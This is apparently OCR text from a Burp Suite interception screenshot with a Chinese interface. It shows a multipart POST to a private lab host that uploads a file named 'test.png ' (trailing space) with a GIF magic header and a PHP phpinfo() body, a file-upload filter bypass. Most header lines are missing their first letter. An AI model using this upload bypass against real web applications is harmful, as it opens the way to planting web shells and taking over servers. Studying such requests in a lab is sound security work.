 http://192.168.88.128:8080 请求
放包 废包 拦截请求 行动
Raw 参数 头 Hex
OST / HTTP/1.1
ost: 192.168.88.128:8080
ser-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
ccept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
ccept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
ccept-Encoding: gzip, deflate
ontent-Type: multipart/form-data; boundary=---------------------------393965756439116161262643696025
ontent-Length: 253
rigin: http://192.168.88.128:8080
onnection: close
eferer: http://192.168.88.128:8080/
pgrade-Insecure-Requests: 1
----------------------------393965756439116161262643696025
ontent-Disposition: form-data; name="file_upload"; filename="test.png "
ontent-Type: image/png
IF98A
?php phpinfo(); ?>
----------------------------393965756439116161262643696025--